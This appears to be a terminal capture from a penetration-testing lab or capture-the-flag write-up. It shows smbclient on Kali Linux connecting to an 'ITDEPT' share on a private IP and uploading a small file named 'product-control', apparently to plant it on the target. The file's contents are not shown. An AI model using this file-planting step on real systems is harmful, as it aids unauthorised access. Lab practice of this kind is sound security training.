 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ smbclient \\\\192.168.10.16/ITDEPT
Password for [WORKGROUP\parallels]:
Try "help" to get a list of possible commands.
smb: \> put product-control
putting file product-control as \product-control (0.2 kb/s) (average 0.2 kb/s)
smb: \> ls
  .                                   D        0  Sun Jan 29 12:15:56 2023
  ..                                  D        0  Sat Aug  3 11:21:39 2019
  product-control                     A       32  Sun Jan 29 12:15:56 2023
                7158264 blocks of size 1024. 3484312 blocks available
smb: \>